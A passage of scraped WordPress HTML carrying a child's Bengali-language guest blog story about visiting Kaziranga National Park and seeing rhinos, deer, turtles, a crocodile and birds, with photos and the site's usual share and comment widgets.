sizes="(max-width: 768px) 100vw, 768px"></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding=async loading=lazy width=960 height=720 alt  data-id=3873  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-block-jetpack-slideshow_image wp-image-3873 lazyload" src="[data-uri]"><noscript><img decoding=async loading=lazy width=960 height=720 alt class="wp-block-jetpack-slideshow_image wp-image-3873" data-id=3873 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga.jpg srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kaziranga-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding=async loading=lazy width=960 height=720 alt  data-id=3874  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-block-jetpack-slideshow_image wp-image-3874 lazyload" src="[data-uri]"><noscript><img decoding=async loading=lazy width=960 height=720 alt class="wp-block-jetpack-slideshow_image wp-image-3874" data-id=3874 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest.jpg srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Mother-and-child-elephant-at-Kaziranga-Forest-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding=async loading=lazy width=960 height=720 alt  data-id=3875  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-block-jetpack-slideshow_image wp-image-3875 lazyload" src="[data-uri]"><noscript><img decoding=async loading=lazy width=960 height=720 alt class="wp-block-jetpack-slideshow_image wp-image-3875" data-id=3875 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park.jpg srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Rhinneserous-at-Kaziranga-National-Park-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding=async loading=lazy width=960 height=720 alt  data-id=3876  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-block-jetpack-slideshow_image wp-image-3876 lazyload" src="[data-uri]"><noscript><img decoding=async loading=lazy width=960 height=720 alt class="wp-block-jetpack-slideshow_image wp-image-3876" data-id=3876 src=http://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park.jpg srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/The-Safari-at-Kaziranga-National-Park-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role=button></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role=button></a><a aria-label="Pause Slideshow" class=wp-block-jetpack-slideshow_button-pause role=button></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div><p>ওখানে একটা গন্ডার ছিল- সাথে ছিলো ওর ছোট বাচ্চা। আমি মাকে বললাম বাচ্চা গন্ডারটাকে ট্রলিতে ভরে বাড়ি নিয়ে যেতে। আমরা একটা মা হরিণকে দেখলাম শুয়ে থাকতে, মনে হলো ওর বাচ্চা হবে। অনেক কচ্ছপ দেখলাম নদীর ধারে রোদ পোয়াচ্ছে। আমি ওখানে একটা সবুজ বড় কুমিরও ছিল। শীতকাল বলে আমরা অনেক পরিযায়ী পাখি দেখতে পেলাম। একটা কাঠঠোকরা ছিল। একটা বড় রঙিন ধনেশ পাখি গাছের ফল খাচ্ছিল। আমরা ওটার অনেক ছবি তুলেছি।</p><p>For more stories by kids in both English and Bangla, <a href=http://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ target=_blank rel="noreferrer noopener">click here</a>.</p><p>কাজিরাঙ্গা থেকে ফেরার আগে আমরা হাতি, গন্ডার, কচ্ছপ ইত্যাদির পুতুল কিনে এনেছি। কাজিরাঙ্গার কথা আমি কখনো ভুলবনা।</p><figure class="wp-block-image size-large"><img data-attachment-id=3877 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/tupu-at-kaziranga-national-park/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg data-orig-size=960,720 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=Tupu-at-Kaziranga-National-Park data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-300x225.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg decoding=async loading=lazy width=960 height=720  alt="Tupu at Kaziranga National Park"  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-image-3877 lazyload" src="[data-uri]"><noscript><img data-attachment-id=3877 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/tupu-at-kaziranga-national-park/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg data-orig-size=960,720 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=Tupu-at-Kaziranga-National-Park data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-300x225.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg decoding=async loading=lazy width=960 height=720 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg alt="Tupu at Kaziranga National Park" class=wp-image-3877 srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Tupu-at-Kaziranga-National-Park-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure><p>কোথাই থাকবেন আর কি করবেন জানার জন্য: <a href=https://www.lonelyplanet.com/india/northeast-states/kaziranga-national-park target=_blank rel="noreferrer noopener">Kaziranga National Park, Assam</a>.</p><p class="has-text-align-center has-small-font-size">Archisha Bhattacharya</p><p class=has-small-font-size>অর্চিষা ভট্টাচার্য্য আইআইটি কানপুরের প্রাথমিক বিদ্যালয়, ক্যাম্পাস স্কুলের চতুর্থ শ্রেণীর ছাত্রী। অবশর সময়ে, আঁকতে এবং বই পরতে প্রচণ্ড ভালবাসে। অর্চিষা নাচ ও শেখে &#8211; অবশ্য সেটা আপাতত বন্ধ আছে  COVID-19 এর জন্য ।</p><div id=jp-relatedposts class=jp-relatedposts ></div><div class=heateorSssClear></div><div class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/ ><div class=heateor_sss_sharing_title style=font-weight:bold ></div><ul class=heateor_sss_sharing_ul><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Facebook Title=Facebook class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkolkatafusion.com%2F%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%25b0-kaziranga-national-park%2F")'><ss style=display:block;border-radius:999px; class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Instagram Title=Instagram class="heateorSssSharing heateorSssInstagramBackground"><a href=https://www.instagram.com/ rel="nofollow noopener" target=_blank><ss style=display:block;border-radius:999px; class="heateorSssSharingSvg heateorSssInstagramSvg"></ss></a></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Whatsapp Title=Whatsapp class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%E0%A6%86%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%20%E0%A6%B8%E0%A6%AB%E0%A6%B0 https%3A%2F%2Fkolkatafusion.com%2F%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%25b0-kaziranga-national-park%2F")'><ss style=display:block class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Pinterest Title=Pinterest class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style=display:block;border-radius:999px; class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li></ul><div class=heateorSssClear></div></div><div class=heateorSssClear></div><div class="pld-like-dislike-wrap pld-template-1"><div class="pld-like-wrap  pld-common-wrap"> <a href=javascript:void(0); class="pld-like-trigger pld-like-dislike-trigger " title=Like data-post-id=3845 data-trigger-type=like data-restriction=no data-ip-check=0 data-user-check=1> <i class="fas fa-thumbs-up"></i> </a> <span class="pld-like-count-wrap pld-count-wrap">  </span></div><div class="pld-dislike-wrap  pld-common-wrap"> <a href=javascript:void(0); class="pld-dislike-trigger pld-like-dislike-trigger " title=Dislike data-post-id=3845 data-trigger-type=dislike data-ip-check=0 data-restriction=no data-user-check=1> <i class="fas fa-thumbs-down"></i> </a> <span class="pld-dislike-count-wrap pld-count-wrap"></span></div></div></div><footer class=entry-footer> <span class=byline> <span class="author vcard"><img alt  data-srcset='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=40&#038;d=mm&#038;r=g 2x'  height=20 width=20 loading=lazy decoding=async data-src='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=20&#038;d=mm&#038;r=g' class='avatar avatar-20 photo lazyload' src='[data-uri]'><noscript><img alt src='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height=20 width=20 loading=lazy decoding=async></noscript><a class="url fn n" href=https://kolkatafusion.com/author/admin/ >Quasr INC</a></span></span><span class=posted-on><a href=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/ rel=bookmark><time class="entry-date published" datetime=2021-05-06T17:50:00+05:30>May 6, 2021</time><time class=updated datetime=2022-05-18T18:47:40+05:30>May 18, 2022</time></a></span><span class=tags-links><a href=https://kolkatafusion.com/tag/children/ rel=tag>children</a>, <a href=https://kolkatafusion.com/tag/guest-blog/ rel=tag>guest blog</a>, <a href=https://kolkatafusion.com/tag/guest-bloggers/ rel=tag>guest bloggers</a>, <a href=https://kolkatafusion.com/tag/guest-blogging/ rel=tag>guest blogging</a>, <a href=https://kolkatafusion.com/tag/guest-blogs/ rel=tag>guest blogs</a>, <a href=https://kolkatafusion.com/tag/guest-post/ rel=tag>guest post</a>, <a href=https://kolkatafusion.com/tag/kids-stories/ rel=tag>kids stories</a>, <a href=https://kolkatafusion.com/tag/short-stories-for-children/ rel=tag>short stories for children</a></span></footer></article><div id=comments class=comments-area><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel=nofollow id=cancel-comment-reply-link href=/%E0%A6%86%E0%A6%AE%E0%A6%BE%E0%A6%B0-%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE-%E0%A6%B8%E0%A6%AB%E0%A6%B0-kaziranga-national-park/#respond style=display:none;>Cancel reply</a></small></h3><form action=https://kolkatafusion.com/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p class=comment-notes><span id=email-notes>Your email address will not be published.</span> <span class=required-field-message>Required fields are marked <span class=required>*</span></span></p><p class=comment-form-comment><label for=comment>Comment <span class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required></textarea></p><p class=comment-form-author><label for=author>Name <span class=required>*</span></label> <input id=author name=author type=text value size=30 maxlength=245 autocomplete=name required></p><p class=comment-form-email><label for=email>Email <span class=required>*</span></label> <input id=email name=email type=email value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email required></p><p class=comment-form-url><label for=url>Website</label> <input id=url name=url type=url value size=30 maxlength=200 autocomplete=url></p><p class=comment-form-cookies-consent><input id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p><p class=form-submit><input name=submit type=submit id=submit class=submit value="Post Comment"> <input type=hidden name=comment_post_ID value=3845 id=comment_post_ID> <input type=hidden name=comment_parent id=comment_parent value=0></p></form></div></div><nav class="navigation post-navigation" aria-label=Posts><h2 class="screen-reader-text">Post navigation</h2><div class=nav-links><div class=nav-previous><a href=https://kolkatafusion.com/reminiscing-the-legacy-of-satyajit-ray/ rel=prev><span class=meta-nav aria-hidden=true>Previous</span> <span class=screen-reader-text>Previous post:</span> <span class=post-title>Reminiscing the legacy of the God of Indian cinema Satyajit Ray</span></a></div><div class=nav-next><a href=https://kolkatafusion.com/rabindranath-tagore-the-bard-whose-works-will-never-lose-their-relevance/ rel=next><span class=meta-nav aria-hidden=true>Next</span> <span class=screen-reader-text>Next post:</span> <span class=post-title>Rabindranath Tagore &#8211; The Bard whose works will never lose their relevance.</span></a></div></div></nav></main></div> <button class=sidebar-toggle aria-controls=secondary aria-expanded=false><span class=screen-reader-text>Sidebar</span></button><div id=secondary class=widget-area role=complementary><aside id=media_image-3 class="widget widget_media_image"><h2 class="widget-title">Bangalir Adda Zone</h2><a href=http://en.gravatar.com/kolkatafusion><img width=300 height=300   alt decoding=async style="max-width: 100%; height: auto;" loading=lazy data-srcset="https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg 1024w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-150x150.jpg 150w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-768x768.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-90x90.jpg 90w"  data-attachment-id=1295 data-permalink=https://kolkatafusion.com/img-20190124-wa0000/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg data-orig-size=1024,1024 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=img-20190124-wa0000 data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-1024x1024.jpg data-src=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-1295  attachment-medium size-medium lazyload" src="[data-uri]"><noscript><img width=300 height=300 src=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg class="image wp-image-1295  attachment-medium size-medium" alt decoding=async style="max-width: 100%; height: auto;" loading=lazy srcset="https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg 1024w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-150x150.jpg 150w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-768x768.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id=1295 data-permalink=https://kolkatafusion.com/img-20190124-wa0000/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg data-orig-size=1024,1024 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=img-20190124-wa0000 data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-1024x1024.jpg></noscript></a></aside><aside id=heateor_sss_follow-2 class="widget widget_heateor_sss_follow"><div>Follow Us:</div><div class=heateor_sss_follow_icons_container><ul class=heateor_sss_follow_ul><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Facebook title=Facebook class="heateorSssSharing heateorSssFacebookBackground"><a target=_blank aria-label=Facebook href=https://www.facebook.com/parnaneha/ rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></a></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Instagram title=Instagram class="heateorSssSharing heateorSssInstagramBackground"><a target=_blank aria-label=Instagram href=instagram rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssInstagramSvg"></ss></a></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Pinterest title=Pinterest class="heateorSssSharing heateorSssPinterestBackground"><a target=_blank aria-label=Pinterest href=pinterest rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></a></i></li></ul><div style=clear:both></div></div></aside><aside id=email-subscribers-form-4 class="widget widget_email-subscribers-form"><div class=emaillist><form action=# method=post class="es_subscription_form es_shortcode_form" id=es_subscription_form_673fe30ce015d data-source=ig-es><div class=es-field-wrap><label>Name*<br><input type=text name=name class=ig_es_form_field_name placeholder="Your name" value required=required></label></div><div class=es-field-wrap><label>Email*<br><input class="es_required_field es_txt_email ig_es_form_field_email" type=email name=email value placeholder="Your e-mail" required=required></label></div><input type=hidden name=lists[] value=dc1e1cdcd893><input type=hidden name=form_id value=1> <input type=hidden name=es_email_page value=3845> <input type=hidden name=es_email_page_url value=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/ > <input type=hidden name=status value=Unconfirmed> <input type=hidden name=es-subscribe id=es-subscribe value=835cbc061b> <label style=position:absolute;top:-99999px;left:-99999px;z-index:-99;><input type=email name=es_hp_email class=es_required_field tabindex=-1 autocomplete=-1 value></label> <input type=submit name=submit class="es_subscription_form_submit es_submit_button es_textbox_button" id=es_subscription_form_submit_673fe30ce015d value=Subscribe> <span class=es_spinner_image id=spinner-image><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif alt=Loading></noscript></noscript></span></form> <span class=es_subscription_message id=es_subscription_message_673fe30ce015d></span></div></aside><aside id=calendar-6 class="widget widget_calendar"><div id=calendar_wrap class=calendar_wrap><table id=wp-calendar class=wp-calendar-table><caption>November 2024</caption><thead><tr><th scope=col title=Monday>M</th><th scope=col title=Tuesday>T</th><th scope=col title=Wednesday>W</th><th scope=col title=Thursday>T</th><th scope=col title=Friday>F</th><th scope=col title=Saturday>S</th><th scope=col title=Sunday>S</th></tr></thead><tbody><tr><td colspan=4 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td id=today>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class=wp-calendar-nav> <span class=wp-calendar-nav-prev><a href=https://kolkatafusion.com/2023/09/ >&laquo; Sep</a></span> <span class=pad>&nbsp;</span> <span class=wp-calendar-nav-next>&nbsp;</span></nav></div></aside><aside id=nav_menu-5 class="widget widget_nav_menu"><div class=menu-secondary-menu-container><ul id=menu-secondary-menu class=menu><li id=menu-item-51 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href=http://kolkatafusion.com/ >Home</a></li><li id=menu-item-3209 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li id=menu-item-3210 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li id=menu-item-3211 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li id=menu-item-3212 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li><li id=menu-item-3216 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3216"><a 